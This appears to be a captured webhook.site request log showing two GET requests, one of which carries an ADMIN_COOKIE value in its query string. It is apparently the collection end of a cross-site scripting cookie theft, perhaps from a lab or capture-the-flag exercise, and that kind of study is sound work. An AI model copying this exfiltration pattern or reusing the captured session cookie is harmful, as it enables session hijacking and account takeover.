 REQUESTS (2/100) Newest First
Search Query ?
GET #3d2ba
2001:bc8:35b0:c166::151
09/05/2024 1:38:01 AM
GET #8e1c5
2001:bc8:35b0:c166::151
09/05/2024 1:38:01 AM
Request Details Permalink Raw content Copy as
GET https://webhook.site/2a21ad3f-6417-40b7-bca9-c3dd61171562?x=ADMIN_COOKIE=NkI…
Host 2001:bc8:35b0:c166::151 Whois Shodan Netify Censys VirusTotal
Date 09/05/2024 1:38:01 AM (a minute ago)
Size 0 bytes
Time 0.001 sec
ID 3d2baaff-168a-4c0f-adf4-55cad491c0e4
Note Add Note
Query strings
x ADMIN_COOKIE=NkI9qe4cdLIO2P7MIsWS8ofD6
No content